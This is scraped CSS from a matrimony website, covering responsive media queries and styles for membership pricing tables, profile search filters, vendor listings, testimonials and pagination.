	.info-tab .nav-tabs li.active a:before {
		background: none;
	}
	.info-tab .nav-tabs li a:before {
		background: none;
	}
	.info-tab .nav-tabs li a {
		margin: 0;
	}
	.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
		margin: 0px;
	}
	.info-main-box {
		padding: 16px;
		box-shadow: 0px 0px 11px -3px #00000052;
		height: auto;
		overflow: auto;
	}
	.t1 {
		font-size: 12px !important;
	}
	.trms-condition {
		position: relative;
		top: -4px;
	}
	.sidebar-btn {
		margin-top: 30px;
		margin-bottom: 0px;
		width: 100%;
	}
	.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
		background-color: #e40955 !important;
		border-color: #e40955 !important;
	}
	.sidebar-btn:active:focus {
		width: 100% !important;
	}
	.sidebar-btn:focus {
		width: 100% !important;
	}
	.sidebar-btn:hover {
		width: 100% !important;
	}
	.border-right:after {
		background: none;
		width: auto
	}
	.m-active-c	{
		background-color: #e40955 !important;
		color: #FFFFFF !important;
		font-family: Poppins-Bold !important;
		border:transparent !important;	
	}
	.m-d-active-c	{
		background-color: transparent !important;
		color: #cccccc !important;
		font-family: Poppins-Regular !important;
		border:transparent !important;	
	}
	
	.ff-regular{
		font-family: Poppins-Regular !important;
	}
	.info-tab .nav-tabs .active-dot {
		border: transparent;
	}
	.info-tab .nav-tabs .active-dot a:before {
		background: none;
	}
	.info-bg-main {
		margin-top: 30px;
		background: none;
		box-shadow: none;
		border: none;
	}
	
	.w-sm-100{
		width:100% !important;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}
	.part-pref-box {
		margin-top: 80px;
	}
	.part-pref1 {
		padding-top: 0px;
	}
	.bg-Untitled_1 {
		position: relative;
		right: 12px;
	}
	.part-pref2 {
		padding-top: 0px;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}
	.pro-hidden {
		margin-top: 80px;
	}
	.profile-s {
		width: 70px !important;
		height: 70px !important;
	}
	.Prf_sidebar {
		position: relative;
		left: 10px;
	}	
	.ni-to {
		left:163px;
	}	
	.mt-40-pro{
		margin-top: 40px !important;
	}
	.dashbrd_3 {
		font-size: 12px !important;
	}
	.dashbrd_4 {
		font-size: 14px !important;
	}
	.dashbrd_cstm {
		width: 77px;
	}
	.dshbrd_to {
		right: 7px;
	}
	.dshbrd_21 {
		width: 86px;
		font-size: 14px !important;
	}
	.upload_v_savechange {
		width: 173px !important;
		outline: none !important;
		height:49px !important;
	}
	.pro-hidden {
		margin-top: 0;
	}
	.dshbrd_img {
		width: 66px;
		height: 66px;
	}
	.dshbrd_more_details_btn {
		width: 100%;
		
	}
	.dshbrd_16 {
		width: 100%;
	}
	.pro-t-hidden{
		display:none !important;
	}
	
	.mt-60-pro{
		margin-top:60px !important;		
	}
	.exp_int_send_btn {
		width: 100%;
		font-size: 12px !important;
	}
	.error-t2 {		
		max-width: 100%;		
	}		
	.error_page {		
		margin-top: 0;		
	}		
	.error_box {		
		min-height: 0;		
	}
}
/* iPads (portrait and landscape) ----------- */
/* Large screens ----------- */
/* iPhone 4 ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2) {
	/* Styles */
}
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) and (orientation : portrait) and (-webkit-min-device-pixel-ratio : 2) {
	/* Styles */
}
/* iPhone 5 ----------- */
@media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* iPhone 6 ----------- */
@media only screen and (min-device-width: 375px) and (max-device-height: 667px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* iPhone 6+ ----------- */
@media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
@media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* Samsung Galaxy S3 ----------- */
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* Samsung Galaxy S4 ----------- */
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 3){
	/* Styles */
}
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 3){
	/* Styles */
}
/* Samsung Galaxy S5 ----------- */
@media only screen and (min-device-width: 360px) and (max-device-height: 640px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 3){
	/* Styles */
}
@media only screen and (min-device-width: 360px) and (max-device-height: 640px) and (orientation : portrait){
}


--- FILE ---
content_type: text/css
request_url: https://www.dharmavaidic.com/assets/front_end_new/css/mohammad.css?ver=1724468716
body_size: 12862
content:
/*develope file*/body{	font-family: 'Poppins-Regular', sans-serif !important;	}/******* Sucess Stories ****/.sucees-p{	text-align:center;	font-size: 14px;	width: 91%;	display: table;	margin: auto;	font-family: "Poppins-Medium";	color: #4e4e4e;	line-height: 2;}/*============== pagination v1 =============**/.pagination-wrap{ 	margin:auto;	text-align:center;	margin-top: 30px;	}.pagination-v1 > li{	border:0px;	}.pagination-v1{	border-radius:0px!important;	overflow:visible;	}.pagination-v1 > li > a, .pagination-v1 > li > span {	background-color: #fff;	border:0px;	border-radius:0px!important;	color: #e40955;	float: left;	font-size: 16px;	line-height: 1.42857;	margin-right: 8px;	padding: 8px 17px;	position: relative;	text-decoration: none;	width: auto;	font-family: 'Poppins', sans-serif;	border-top-left-radius: 0px!important;	border-bottom-left-radius: 0px!important;	font-weight: bold;	box-shadow:0px 0px 10px #ccc;}.pagination-v1 > li > a.active,.pagination-v1 > li > a:hover,.pagination-v1 > li > span:hover,.pagination-v1 > li > a:focus,.pagination-v1 > li > span:focus {	border-color: #e40955;	color: #fff;	background-color: #e40955;}.pagination  li a:before{	content:unset;}.new-padding-pa{	padding: 8px 13px!important;}.new-padding-pa i{	color: #666666 !important}.brd-raduis{	border-radius: 8px;    object-fit: cover;}.profile-s{	width: 85px;    height: 85px;	object-fit: cover;}.mb-0{	margin-bottom:0px;}.post-s-d{	width: 136px;    height: 31px;    text-align: center;    margin: inherit;    padding: 5px 11px;    display: inherit;	margin-top: 7px;	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);}.clear-both{	clear:both;}.success-hr{	margin-top: 9px;    margin-bottom: 9px;    border: 0;    border-top: 1px solid #eee;}hr {	clear:both;}.new-chose{	height: 44px;    padding: 10px 12px;}.jpg-formate{	font-weight: normal;    color: #a6a6a6;}.checkboxes {	margin-top: -1rem;}/* Checkbox styles */label.checkbox {	margin-right: 2px;	padding-left: 2.75rem;	position: relative;	-webkit-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;	font-weight: normal !important;	/* margin-top: 15px; */	cursor: pointer;	color: #000;	font-size: 15px;}label.checkbox input[type="checkbox"] {	position: absolute;	opacity: 0;}label.checkbox input[type="checkbox"]:focus ~ span {	border: 2px solid #aab0b9;}label.checkbox input[type="checkbox"]:focus:checked ~ span {	border: 2px solid #e40955;}label.checkbox input[type="checkbox"]:checked ~ span {	color: #FFFFFF;	background: #e40955 url(../images/verification-mark.png) 50% 40% no-repeat;    border: 2px solid #e40955;}label.checkbox span {	border-radius: 3px;    position: absolute;    left: 0;    top: 2px;    width: 18px;    height: 18px;    /* background-color: #d4d7dc; */    border: 2px solid #d4d7dc;    pointer-events: none;    -webkit-user-select: none;    -moz-user-select: none;    -ms-user-select: none;    user-select: none;}.bg-new-post{	background-color: #e40955;}/******* Sucess Stories ****//****** Membership Plan *****/.advert-shade-regular-2{	color: #fff;    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.46);}.member-ship{	position: relative;    top: -22px;}ul.social-icons {	margin-top: -24px;	float: right;	margin-right: -25px;}.social-icons li {	vertical-align: top;	display: inline;	height: 100px;}.social-icons a {	/* color: #999999; */	font-size: 29px;}a.social-icon {	padding: 8px 28px;}.check-color{	color:#23e330;}.add-cart{	color:#f3d75f;}.visa-color{	color:#2382e3;}.pricingTable{    background: #e72423;    text-align: center;    border-radius: 0 100px;    overflow: hidden;    transition: all 0.3s;    box-shadow: 0px 0px 20px rgb(204, 204, 204);}.pricingTable:hover{ box-shadow:0 0 10px rgba(0,0,0,0.5); }.pricingTable .pricingTable-header{    color: #fff;    background: linear-gradient(100deg,#F83950,#e5880b);    padding: 10px 30px 50px;    margin: 0 0 50px;    border-radius: 0 100px;    box-shadow: 0 0 20px rgba(0,0,0,0.7);}.pricingTable .amount{    font-size: 45px;    font-weight: 700;}.pricingTable .month{    font-size: 16px;    line-height: 10px;    text-transform: uppercase;    display: block;}.pricingTable .icon{    color: #F83950;    background-color: #fff;    font-size: 40px;    line-height: 80px;    height: 80px;    width: 80px;    border-radius: 50%;    box-shadow: 0 0 0 15px rgba(255,255,255,0.3), 0 5px 25px rgba(0,0,0,0.3);    transform: translateX(-50%);    position: absolute;    left: 50%;    top: 120px;}.pricingTable .pricing-content{    background-color: #fff;    padding: 45px 0 30px 0;    border-radius: 0 100px;}.pricingTable .title{    color: #F83950;    font-size: 22px;    font-weight: 600;    text-transform: uppercase;    margin: 0 0 10px;    display: block;}.pricingTable .title:after{    content: '';    background-color: #F83950;    height: 2px ;    width: 40%;    display: block;    margin: 10px auto 0;}.pricingTable .pricing-content ul{	color: #474747;    font-size: 16px;    letter-spacing: 0px;    line-height: 36px;    padding: 0;    margin: 0 0 20px;    list-style: none;    font-family: 'Poppins-Medium', sans-serif !important;}.pricingTable .pricingTable-signup{    color: #fff;    font-size: 17px;    font-weight: 700;    text-transform: capitalize;    letter-spacing: 1px;    padding: 10px 23px;    margin: 0 auto;    border-radius: 0px 40px;    display: inline-block;    position: relative;    z-index: 1;    transition: all 0.3s ease 0s;    background: linear-gradient(90deg, #f6533e, #e6840e);    box-shadow: inset 1px 0px 2px 1px rgb(247, 241, 241);}.pricingTable .pricingTable-signup:hover{    color: #ffffff;    background-color: #fff;    box-shadow: 0 0 20px #F83950 inset;}.pricingTable.blue{background-color: #3274ce;}.pricingTable.blue .pricingTable-header{    background: linear-gradient(100deg,#365fdc,#0bc2e4);}.pricingTable.blue .icon{color: #3274ce;}.pricingTable.blue .title{ color: #0b39c4; }.pricingTable.blue .title:after{ background-color: #0b39c4; }.pricingTable.blue .pricingTable-signup{    background: linear-gradient(100deg,#365fdc,#0bc2e4);}.pricingTable.blue .pricingTable-signup:hover{    color: #ffffff;    background-color: #fff;    box-shadow: 0 0 20px #0b39c4 inset;}.pricingTable.green{background-color: #5db50d;}.pricingTable.green .pricingTable-header{    background: linear-gradient(100deg,#5bad0d,#6ae209);}.pricingTable.green .icon{color: #59ab0c;}.pricingTable.green .title{ color: #27CE7F; }.pricingTable.green .title:after{ background-color: #27CE7F; }.pricingTable.green .pricingTable-signup{    background: linear-gradient(100deg,#5bad0d,#6ae209);}.pricingTable.green .pricingTable-signup:hover{    color: #ffffff;    background-color: #fff;    box-shadow: 0 0 20px #17b568 inset;}.pricingTable.purple{background-color: #af10bc;}.pricingTable.purple .pricingTable-header{    background: linear-gradient(100deg,#a70fb7,#fa19f3);}.pricingTable.purple .icon{color: #a90fb5;}.pricingTable.purple .title{ color: #6b189b; }.pricingTable.purple .title:after{ background-color: #6b189b; }.pricingTable.purple .pricingTable-signup{    background: linear-gradient(100deg,#a70fb7,#fa19f3);}.pricingTable.purple .pricingTable-signup:hover{    color: #ffffff;    background-color: #fff;    box-shadow: 0 0 20px #451a5e inset;}@media only screen and (max-width: 990px){    .pricingTable{ margin: 0 0 30px; }}.diamond-plus{	font-size: 16px;    position: relative;    top: -7px;    left: -5px;}/****** Membership Plan *****//***** Member Demo Graphic *****/.new-member-demo{    padding: 0;    width: 90%;	margin-bottom: 20px;}.new-member-demo-head{	background: #e40955;    padding: 4px 9px;    color: #fff !important;    border-radius: 10px 10px 0px 0px;}/* label:hover {	color: rgb(255, 255, 255) !important;} */.member-radio label {	width: 129px;	border-radius: 28px;	background: #e40955;	color: #fff !important;}/* hide input */.member-radio input.radio:empty {    margin-left: -999px;    /* display: none; */}/* style label */.member-radio input.radio:empty ~ label {	position: relative;	float: left;	line-height: 2.5em;	text-indent: 3.5em;	margin-top: -23px;	cursor: pointer;	-webkit-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;}.member-radio input.radio:empty ~ label:before {	position: absolute;	display: block;	top: 0;	bottom: 0;	left: -1px;	content: '';	width: 2.5em;	background: #4bcd6c;	border-radius: 40px;}/* toggle hover */.member-radio input.radio:hover:not(:checked) ~ label:before {	content:'\2714';	text-indent: .9em;	color: #C2C2C2;}.member-radio input.radio:hover:not(:checked) ~ label {	color: #888;}/* toggle on */.member-radio input.radio:checked ~ label:before {	content:'\2714';	text-indent: .9em;	color: #ffffff;	background-color: #4DCB6D;}.member-radio input.radio:checked ~ label {	color: #777;}/* radio focus */input.radio:focus ~ label:before {	box-shadow: 0 0 0 3px #999;}.member-demo-box {    float: left;    width: 100%;    padding: 16px 37px;    border-radius: 8px;    margin: 0px 3%;	margin-bottom: -33px;}.main-member{	width:100%;	margin:auto;	display:table;}.sup-2 {    top: -20px;    left: 13px;}.badge-member {    display: inline-block;    min-width: 10px;	padding: 6px 24px;    font-size: 22px;    font-weight: bold;    line-height: 1;    color: #fff;    text-align: center;    white-space: nowrap;    vertical-align: middle;    background-color: #464646;    border-radius: 7px;}.panel-member{	color: #fff;    background-color: #e40955 !important;    border-color: #e40955!important;}.panel-primary-2 {    border-color: #e40955!important;}/***** Member Demo Graphic *****/	/***** Mobile Matrimony *****/.mobile-matri{	margin:0 auto;}.owl-pagination{	bottom: -20px !important;}.text-shadow-black {    text-shadow: 1px 1px 1px black;	color:#fff;	margin-bottom: 2px;    margin-top: 2px;}.row-center {    text-align: -webkit-center;    text-align: -moz-center;}.new-box-matri{	box-shadow: 0px 0px 20px 0 #00000026;    border-radius: 8px;    padding: 20px;	margin-bottom: 20px;}#slider .owl-pagination {    display: none;}#slider .item img {    display: block;    max-width: 100%;    height: auto;}.main-box-mobile{	background: #FFF;    border-radius: 7px;    width: 63%;    margin: 0 auto;    float: none;    padding: 15px 10px;}.colorgraph {	height: 5px;	border-top: 0;	background: #c4e17f;	border-radius: 5px;	background-image: -webkit-linear-gradient(left, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);	background-image: -moz-linear-gradient(left, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);	background-image: -o-linear-gradient(left, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);	background-image: linear-gradient(to right, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);}.add-input-mobile {	float: left;    width: 88%;    position: relative;    right: 20px;}.m-captcha-code-2 {    width: 104px;    height: 44px;    background-color: #5eb832;    text-align: center;    padding: 10px;    position: relative;    border-radius: 5px;}.new-add-m{	margin: 4px auto;    display: block;}.w-60-mobile{	width: 60%;}#slider.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {    filter: Alpha(Opacity=100);    opacity: 1;    background: #ffffff !important;}#slider.owl-theme .owl-controls .owl-page span {    display: block;    width: 24px;    height: 2px;    margin: 5px 5px;    filter: Alpha(Opacity=50);    opacity: 1;    background: #000 !important;}.slider-new{	position: relative;    left: 52%;}/***** Mobile Matrimony *****//***** Search *****/.search-hr{	margin-top: 5px;    margin-bottom: 10px;    border: 0;    border-top: 1px solid #eee;}.new-item-search{	margin: 12px 0px 0px 0px !important;}.to-n{	right: 35px;    top: 11px;}.font-w-n{	font-weight: normal;}.new-chosen-height{	height: 44px !important;    border: 1px solid #e3e3e3;	color: #9d9d9d;    padding: 0px 20px;}.chosen-container-multi .chosen-choices {	padding: 7px 20px !important}.form-control {	padding: 6px 20px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {    position: absolute;    top: 4px;    right: 3px;    display: block;    width: 12px;    height: 12px;    background: url(../images/chosen-sprite.png) -42px 1px no-repeat !important;    font-size: 1px;}.chosen-choices {	background:url(../images/down-gray-arrow.png)no-repeat right !important;	background-position-x: 97%!important;	}.chosen-container-multi .chosen-choices {	box-shadow: none !important;}.select-cust{	width: 100% !important;	-webkit-appearance: none;	-moz-appearance: none;	background: url(../images/down-gray-arrow.png)no-repeat 92% !important;}.chosen-container-multi .chosen-choices li.search-field input[type="text"] {	font-family: 'Poppins-Regular', sans-serif !important;	width: 100% !important;}.new-id-s{    width: 100%;    height: auto;    text-align: center;    padding: 10px 9px;	margin-left: 0px;	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);}.padding-left-zero-search{	padding-left: 0px;}.padding-right-zero-search{	padding-right: 0;	padding-left: 19px;}.m-auto{	margin: 0 auto;}.testimonial{    padding:50px 0px 50px;    margin:0px 26px 30px;    position: relative;}.testimonial .pic{    width:224px;    height: 212px;    overflow: hidden;    margin: 0 auto;    /* position: absolute; */	position:relative;    top: -48px;    left: 0;    right: 0;    background: #fff;    border: 1px solid #ccc;    border-radius: 7px;}.testimonial .pic img{	width: 224px;    height: 212px;    border-radius: 7px;	object-fit: cover;}.testimonial .description:before{    content: "\f10d";    font-family: "Font Awesome 5 Free"; font-weight: 900;    font-size: 25px;    color: #d7d7d7;    position: absolute;    top: 0;    left: -2px;}.owl-theme .owl-controls{    /* width: 100%;    height: 50px;    opacity: 1;    position: absolute;	top: 20%;	display:block!important; */	width: 100%;    height: auto;    opacity: 1;    position: relative;    top: -68px;    display: block!important;}.owl-theme .owl-controls .owl-buttons div{    width: 50px;    height: 50px;    line-height: 40px;    border-radius: 0;    background: transparent;}.owl-theme .owl-controls .owl-buttons div {	background: transparent !important;	opacity: 1!important;}.owl-prev{    position: absolute;    left: -5%;}.owl-next{    position: absolute;    right: -5%;}.owl-prev:after,.owl-next:after{    content: "\f104";    font-family: "Font Awesome 5 Free";    font-weight: 900;    font-size: 63px;    color: #d5d5d5;    opacity: 1;}.owl-next:after{ content: "\f105"; }@media only screen and (max-width: 479px){    .testimonial{ padding: 70px 10px 30px; }    .testimonial .description:before{ top: -20px }    .testimonial .title{ font-size: 12px; }    .testimonial .post{ font-size: 11px; }}/* as */.pic-2{	width: 189px;	height: 94px;	position: absolute;	bottom: 32px;	left:19px;	right: 0;	background: #fff;	/*box-shadow: inset 0px -3px 3px 0px rgba(204, 204, 204, 0.52);*/	border-radius: 7px;	/*box-shadow: 0px 0px 12px 5px #0000000f !important;*/}.matri-id-s{	padding: 3px 12px;    font-size: 15px;    font-family: 'Poppins-SemiBold', sans-serif !important;    color: #e40955;    position: relative;    z-index: 9999;}.matri-id-s-2{	padding: 0px 11px;    font-size: 12px;    color: #363636;    margin: -10px 0 0px;}.matri-zero{	/* margin: 0px 0 0px; */    color: #373737;	font-family:'Poppins-Regular', sans-serif !important;}.matri-hr{	margin-top: -14px;    margin-bottom: 18px;    border: 0;    border-top: 1px solid #d5d5d5;}.new-accordion{	right: -13px;    width: 96%;}.new-accordion .panel-title {    margin-top: 0;    margin-bottom: 0;    font-size: 16px;    color: inherit;	font-family:'Poppins-SemiBold', sans-serif !important;}.new-accordion .panel-default > .panel-heading {    color: #fff;    background-color: #e40955;    box-shadow: inset 6px 14px 9px 20px #695a5a00, inset -2px -3px 2px #00000024;    border-color: #e40955;	cursor: pointer;}.new-accordion .panel-group .panel {    margin-bottom: 0;	}.new-accordion .panel-default {    border-color: #e40955;}.hover-l:hover,.hover-l:focus{	color:#fff;	text-decoration:none;}.new-accordion.panel-heading{    cursor: pointer;}.new-accordion .collapse.in {    display: block;    margin-bottom:15px;}/***** Search *****//**** Cms Page *****/.mytextwithicon {    position: relative;    font-weight: 700;    font-size: 18px;    font-family: 'Poppins-Regular', sans-serif !important;}    .mytextwithicon:before {	content: "\f059";    font-family: FontAwesome;    left: -38px;    position: absolute;    top: -4px;    color: #e40955;    font-size: 28px;}.new-p-cms{	padding: 20px 40px;}.faq-1{	padding-left: 34px;}/******* Cmas Page ******//****** Vendor List *****/.wedding-vendor {    width: 100%;    min-height: 300px;    background: #fff;    box-shadow: 0px 2px 20px 1px rgba(8, 7, 7, 0.12);    margin: 50px auto;    border-radius: 6px;    height: auto;}.rating-wedding {    margin-top: 21px;    margin-left: 5%;}.rating-wedding i {    color: #f7b21d;    font-size: 16px;}.wedding-map {    color: #474747;    font-size: 16px;    margin-left: 5%;}.dash-mega {    font-size: 19px;    color: #b6b6b6;    margin-left:2%;}.rupess-mega {    font-size: 14px;    margin-right: 6%;    color: #474747;    margin-top: 3px;}.span-country i {    color: #0ade0a;}.color-rupess {    color: #e14c4c;}.span-country {    margin-right: 4%;    color: #0ade0a;}.contact-tab-vendor .nav-tabs li a {	margin-right: 30px !important;}.prld-zero{	padding:0px;}.blossom-p{	padding: 4px 45px;	color: #313131;}.location:before {	content: "\f041";	font-family: FontAwesome;	left: 36px;	position: absolute;	color: #313131;	font-size: 20px;}.users:before{	content: "\f0c0";	font-family: FontAwesome;	left: 32px;	position: absolute;	color: #313131;	font-size: 18px;}.avg:before{	content: "\f0d6";	font-family: FontAwesome;	left: 32px;	position: absolute;	color: #313131;	font-size: 18px;}.rating i {    color: #ffc513;	font-size: 25px;}.new-hr-w{	margin-top: 5px;    margin-bottom: 3px;}.min-height-scroll {    height: 342px;    overflow-x: hidden;    overflow-y: auto;}.chat_area {    width: 95%;}.list-inline, .list-unstyled {    padding-left: 0;    list-style: none;}.chat_area li {    padding: 14px 14px 0;}.chat-img1 {    height: 60px;    width: 60px;}.img-circle {    border-radius: 100%;}.chat_area .chat-body1 {    margin-left: 71px;    margin-top: 2px;}.user-p {    font-size: 18px;}.new-write{	margin-left: 0;    float: right;    margin-right: 20px;    margin-top: 10px;	width: 22%;}.new-header-modal{	border: 0;	padding: 1px;}.close-vendor{    float: right;    font-size: 39px;    font-weight: normal;    line-height: 1;    color: rgba(64, 57, 57, 0.32);	text-shadow: none;    filter: alpha(opacity=20);    opacity: 1;    margin-right: 15px;    margin-top: 0px !important;}.modal-dialog-vendor {    width: 50%;    margin: 30px auto;}.modal-dialog-photo-crop {    width: 65%;    margin: 30px auto;}.rating-2 i {    color: #d12220;    font-size: 18px;}.left-zero{	margin-left:0px;}.new-event {    font-size: 26px;    text-transform: uppercase;    margin: 10px 0 0px;}.img-brd{	border-radius: 10px;}.event-p{	border: 1px solid #cccc;	border-radius: 10px;	padding: 5px 20px;	margin: 10px 0 10px;	height: 79px;	overflow-y: scroll;	text-align: justify;	line-height: 23px;}.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {    background-color: #fff;    opacity: 1;}/****** Vendor List *****//****** Plan details *****/.f-2-p {    font-size: 20px;    text-transform: uppercase;    margin-top: 23px;}.font-size-20{	font-size:20px;}.hr-plan {    margin-top: 2px;    margin-bottom: 10px;    border: 0;    border-top: 2px solid rgba(215, 215, 215, 0.53);}.box-center{	width:55%;	margin:0 auto;	display:table;}.box-center-event{	width: 90%;    margin: 8px 9%;}.box-new {    border: 1px solid #d7d7d7;    min-height: 50px;    height: auto;    padding:0px;    margin-bottom: 20px;    border-radius: 7px;	}.mr-zero{	margin:0px;}.box-new-padding{	padding: 34px 16px 0px 15px;	margin-bottom: 50px;}.hr-p{	margin-top: 2px;}.plan-color{	color: #585858;}.new-width-plan{	width: 300px;}.new-width-plan-event{	width: 275px;}.box-new-padding-2{	margin-bottom: 0px;    padding: 7px 10px;}.hr-2-p {    margin-top: 0px;    margin-bottom: 2px;    border: 0;    border-top: 1px solid #eee;}.add-w-btn-new-r {    text-align: center;    padding: 5px 8px;    background-color: #1ece10;    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;    border-radius: 6px;    margin-left: -29px;    display: inline-block;    text-decoration: none;    border: 0px;}.pay-now-2 {    width: 100%;    height: 36px;    text-align: center;    padding: 7px 10px;    margin-top: 39px;    margin-bottom: 8px;	border: 0px;	text-transform: uppercase;}.p-b{	margin-top: 6px;	margin-bottom: 20px;    border: 0;    border-top: 1px solid #fff;	width: 112%;		    position: relative;		    right: 20px;}.h2-pb{	margin-top: 0px;    margin-bottom: 0px;    color: #fff;	text-transform: uppercase;}/****** Plan details *****//******* Search Result *****/.lable-cstm-search {    font-size: 20px;    color: #e40955;    background-color: transparent;    position: absolute;    top:27px;    margin-left: 16px;}.pg3-search {    color: #626262;    font-size: 18px;}.pg2-search {    margin-top: 20px;}.aerrow-l-r-search {    margin-left: 30px;}.left1-search {    background-color: #464646;    color: #fff;    border-radius: 5px;    padding: 12px 15px 9px 15px;    margin: 5px;}.right1-search {    background-color: #464646;    color: #fff;    border-radius: 5px;    padding: 12px 15px 9px 15px;}.pn1-search {    display: inline-block;    position: relative;    overflow: hidden;    height: 40px;    width: 167px;    margin-left: 15px;    margin-top: 12px;}.demo-search .pagination-outer{ text-align: center; }.demo-search .pagination{    font-family: 'Oxygen', sans-serif;    display: inline-flex;    position: relative;}.demo-search .pagination li a.page-link{    color: #454545;    background-color: transparent;    font-size: 18px;    font-weight: 700;    letter-spacing: 1px;    line-height: 25px;    margin: 0 9px 0 0;    border: 1px solid #454545;    border-radius: 6px;    position: relative;    z-index: 1;    transition: all 0.4s ease 0s;    font-family: poppins-regular;    padding: 8px 15px;}.demo-search .pagination li.active a.page-link,.demo-search .pagination li a.page-link:hover,.demo-search .pagination li.active a.page-link:hover{    color: #e40955;    background-color: transparent;    border-color: #e40955;}/* .demo-search .pagination li a.page-link:before,	.demo-search .pagination li a.page-link:after{    content: '';    background-color: #e44251;    height: 100%;    width: 100%;    border-radius: 50%;    transform: scale(0) rotateX(360deg);    position: absolute;    left:0 ;    top: 0;    z-index: -1;    transition: all 0.3s;	}	.demo-search .pagination li a.page-link:after{    background-color: transparent;    border-radius: 0;    transform: scale(0.7);    transition-delay: 0.1s;	}	.demo-search .pagination li a.page-link:hover:before{    border-radius: 0;    transform: scale(1) rotateX(0);	}	.demo-search .pagination li a.page-link:hover:after{    background-color: #454545;    opacity: 0;    transform: scale(1.5);} */@media only screen and (max-width: 480px){    .demo-search .pagination{        display: block;        border-radius: 20px;	}    .demo-search .pagination li{        margin: 5px 2px;        display: inline-block;	}    .demo-search .pagination li a.page-link{ 		margin: 0; 	}}.last_link .new-class{	background-color: #454545 !important;    color: #fff!important;}.new-cless:hover{	border:0px;}.demo-search.pull-right {    margin-right: 13px;}/*filter section start*/.fr-slider {    font-size: 20px;    color: #e40955;    margin-right: 7px;}.fr-cptn1 {    font-size: 20px;    color: #e40955;    margin: 8px 12px 10px;}.fr-main {    background-color: #f5f6fa;    padding: 6px 12px;    box-shadow: 0px 0px 13px 3px rgba(238, 238, 238, 0.55);    height: auto;	border-radius: 6px;}.fr1 {    background-color: #FFF;	width: 95%;    position: absolute;    left: 15px;    right: 0px;    top: 0;	border-radius:6px 6px 0px 0px !important;}.fr.hr1 {    border-top: 1px solid #ccc;    width: 100%;}.fr-b {    font-size: 16px;    color: #626262;    margin: 7px 0px 0px -7px;}.fr.hr2 {    border-top: 1px solid #ccc;    width: 100%;}.light {    margin: 0 auto;    padding-top: 54px;    width: 100%;}.light input[type="text"] {    border: 1px solid #ddd;    float: left;    height: 38px;    padding: 0px 11px;    width: 70%;    border-radius: 50px;    outline:none;}.filter-btn{	margin: 0px -26px !important;    height: 38px;    border-radius: 0px 26px 26px 0px !important;	text-transform: none !important;	font-size: 16px !important;	background-color: #e40955;    border-color: #e40955;}  .fr.hr2 {    border-top: 1px solid #ccc;    width: 100%;}.fr.hr1 {    border-top: 1px solid #ccc;    width: 100%;}.fr.hr3 {    border-top: 1px solid #ccc;    width: 100%;	margin-top:14px !important;}	  .fr-b {    font-size: 16px;    color: #626262;    margin: 7px 0px 0px -7px;}.light2 {    margin: 0 auto;    padding-top: 0px;    width: 100%;}.light2 input[type="text"] {    border: 1px solid #ddd;    float: left;    height: 38px;    padding: 0px 12px;    width: 70%;    border-radius: 50px;    outline:none;}.btn-fr-search {    width: 100% !important;    margin: 15px 0px 12px 0px !important;	text-transform:inherit !important;	font-size:18px !important;}.fr-height{    font-size: 16px;    color: #636363;	font-family: 'Poppins-SemiBold', sans-serif !important;}/*filter section end*//* Ion.RangeSlider // css version 2.0.3 // ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© 2013-2014 Denis Ineshin | 